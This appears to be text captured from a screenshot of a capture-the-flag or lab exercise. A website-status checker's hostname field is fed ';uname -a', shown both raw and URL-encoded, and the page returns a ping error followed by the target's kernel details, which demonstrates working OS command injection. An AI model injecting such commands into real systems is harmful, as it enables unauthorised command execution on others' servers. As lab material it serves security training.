 10.10.167.47/?h
10.10.167.47/?hostname=%3Buname+-a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploi
Check if a website is down 💣
;uname -a
Check
ping: usage error: Destination address required
Linux syringe-79b66d66d7-6xdjz 5.4.0-92-generic #103-Ubuntu SMP Fri Nov 26 16:13:00 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux